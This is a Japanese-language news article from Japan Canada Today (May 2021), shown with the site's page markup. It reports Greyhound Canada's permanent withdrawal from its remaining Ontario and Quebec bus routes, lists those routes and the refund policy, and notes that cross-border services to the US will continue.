            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/">ニュース</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/canada-news/">カナダ</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/business/">ビジネス</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/business/news-business/">ビジネスニュース</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">グレイハウンドがカナダ国内路線から完全撤退</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T16:00:00-07:00" >2021年5月13日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F05%2F13%2Fgreyhound-canada-cancelles-all-routes-in-canada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%B0%E3%83%AC%E3%82%A4%E3%83%8F%E3%82%A6%E3%83%B3%E3%83%89%E3%81%8C%E3%82%AB%E3%83%8A%E3%83%80%E5%9B%BD%E5%86%85%E8%B7%AF%E7%B7%9A%E3%81%8B%E3%82%89%E5%AE%8C%E5%85%A8%E6%92%A4%E9%80%80&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F05%2F13%2Fgreyhound-canada-cancelles-all-routes-in-canada%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/&title=%E3%82%B0%E3%83%AC%E3%82%A4%E3%83%8F%E3%82%A6%E3%83%B3%E3%83%89%E3%81%8C%E3%82%AB%E3%83%8A%E3%83%80%E5%9B%BD%E5%86%85%E8%B7%AF%E7%B7%9A%E3%81%8B%E3%82%89%E5%AE%8C%E5%85%A8%E6%92%A4%E9%80%80" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=グレイハウンドがカナダ国内路線から完全撤退&body=https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%B0%E3%83%AC%E3%82%A4%E3%83%8F%E3%82%A6%E3%83%B3%E3%83%89%E3%81%8C%E3%82%AB%E3%83%8A%E3%83%80%E5%9B%BD%E5%86%85%E8%B7%AF%E7%B7%9A%E3%81%8B%E3%82%89%E5%AE%8C%E5%85%A8%E6%92%A4%E9%80%80%0D%0Ahttps://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>　国内中長距離バス最大手のグレイハウンド・カナダが、5月13日以降カナダ国内路線運行から完全撤退すると発表した。乗客の激減が直接的な原因だが、カナダ政府からの支援がないこと、運輸業界への規制緩和、Via Railとの競争が激しいことなども理由にあげた。</p>



<p>　新型コロナウイルス感染拡大のため、昨年5月からすでに運休していた。</p>



<p>　グレイハウンドは2018年にカナダ西部の路線からすでに完全撤退している。今回の対象路線はオンタリオ州とケベック州で、トロント‐オタワ‐モントリオール、トロント‐ロンドン‐ウィンザー、サドベリー‐オタワ/トロント、トロント‐キッチナー/ガルフ/カンブリッジ、トロント‐ナイアガラフォールズ、オタワ‐キングストン。</p>



<p>　5月13日以降のチケットをすでに購入している場合や有効なトラベルバウチャーを持っている場合は、返金に応じるとしている。</p>



<p>　ただカナダとアメリカの国境を超える路線は継続される。現在はカナダ・アメリカ両政府による国境閉鎖で運休しているが、国境が再開されれば運行を再開すると発表している。</p>



<p>　カナダ・アメリカ路線は、トロント‐ニューヨーク/バッファロー、モントリオール‐ニューヨーク/ボストン、バンクーバー‐シアトル。</p>



<p>グレイハウンド・カナダのウェブサイト： <a href="https://news.greyhound.ca/" target="_blank" rel="noreferrer noopener">https://news.greyhound.ca/</a></p>



<p><strong>合わせて読みたい関連記事</strong></p>



